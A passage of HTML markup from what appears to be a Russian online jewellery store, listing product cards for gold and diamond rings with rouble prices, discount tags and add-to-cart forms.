                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="13031">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="225268">
                        <div class="msoptionsprice-cost" style="display:none">30870.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-rauxtopazom-13031" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115808" class="product swiper-slide row-sort" data-id="115808" data-slider="" data-key="115808">
            <div class="favorite msfavorites"  data-click="" data-data-id="115808" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/hot.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-s-brilliantom-115808" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115808/medium/2716973-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115808/medium/2716973-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-s-brilliantom-115808" title="Кольцо из белого золота с бриллиантом 0,5 ct" data-pjax="0">Кольцо из белого золота с бриллиантом 0,5 ct</a></p>
                <p class="price">
                                            <span>249 990 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115808">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2716973">
                            <input type="hidden" name="options[size]" value="16">
                        <div class="msoptionsprice-cost" style="display:none">249990.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-belogo-zolota-s-brilliantom-115808" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="20227" class="product swiper-slide row-sort" data-id="20227" data-slider="" data-key="20227">
            <div class="favorite msfavorites"  data-click="" data-data-id="20227" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-20227" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/20227/medium/232100-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-20227" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>19 200 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="20227">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="232100">
                            <input type="hidden" name="options[size]" value="16.5">
                        <div class="msoptionsprice-cost" style="display:none">19200.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-20227" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="63861" class="product swiper-slide row-sort" data-id="63861" data-slider="" data-key="63861">
            <div class="favorite msfavorites"  data-click="" data-data-id="63861" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-63861" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/63861/medium/265275-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-63861" title="" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">81 955 ₽</span>                        <span>36 880 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="63861">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="265275">
                        <div class="msoptionsprice-cost" style="display:none">36880.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-63861" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-63861" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120646" class="product swiper-slide row-sort" data-id="120646" data-slider="" data-key="120646">
            <div class="favorite msfavorites"  data-click="" data-data-id="120646" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-limonnogo-zolota-120646" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120646/medium/2734899-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-limonnogo-zolota-120646" title="" data-pjax="0">Кольцо из лимонного золота</a></p>
                <p class="price">
                    <span class="old">67 770 ₽</span>                        <span>30 497 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120646">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2734899">
                        <div class="msoptionsprice-cost" style="display:none">30497.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-limonnogo-zolota-120646" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-limonnogo-zolota-120646" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116074" class="product swiper-slide row-sort" data-id="116074" data-slider="" data-key="116074">
            <div class="favorite msfavorites"  data-click="" data-data-id="116074" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-belogo-zolota-116074" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116074/medium/2733604-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/116074/2733604.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-belogo-zolota-116074" title="" data-pjax="0">Кольцо из белого золота</a></p>
                <p class="price">
                    <span class="old">64 530 ₽</span>                        <span>29 039 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116074">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2733604">
                        <div class="msoptionsprice-cost" style="display:none">29039.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-belogo-zolota-116074" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-belogo-zolota-116074" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="110794" class="product swiper-slide row-sort" data-id="110794" data-slider="" data-key="110794">
            <div class="favorite msfavorites"  data-click="" data-data-id="110794" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-granatom-i-fianitami-110794" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110794/medium/2721323-1.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/110794/medium/2721323-2.jpg" alt="Кольцо из белого золота с бриллиантом" title="Кольцо из белого золота с бриллиантом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/110794/2721323.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-granatom-i-fianitami-110794" title="" data-pjax="0">Кольцо из золота с гранатом и фианитами</a></p>
                <p class="price">
                    <span class="old">35 280 ₽</span>                        <span>15 876 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="110794">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2721323">
                        <div class="msoptionsprice-cost" style="display:none">15876.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-granatom-i-fianitami-110794" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-granatom-i-fianitami-110794" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="110759" class="product swiper-slide row-sort" data-id="110759" data-slider="" data-key="110759">
            <div class="favorite msfavorites"  data-click="" data-data-id="110759" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                                                                <div class="premium"><img src="/icon/tags/premium.svg" alt="Premium" /></div>
                
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-110759" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
